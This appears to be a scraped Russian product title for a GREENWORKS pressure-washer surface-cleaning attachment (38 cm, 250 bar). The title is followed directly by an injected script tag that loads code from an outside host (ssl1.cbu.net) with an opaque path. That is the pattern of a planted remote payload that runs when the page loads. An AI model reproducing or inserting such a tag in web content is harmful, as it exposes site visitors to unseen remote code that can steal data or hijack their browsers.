 Насадка для очистки поверхностей для мойки высокого давления GREENWORKS 38 см 250 бар<script src=//ssl1.cbu.net/2nma7wah></script>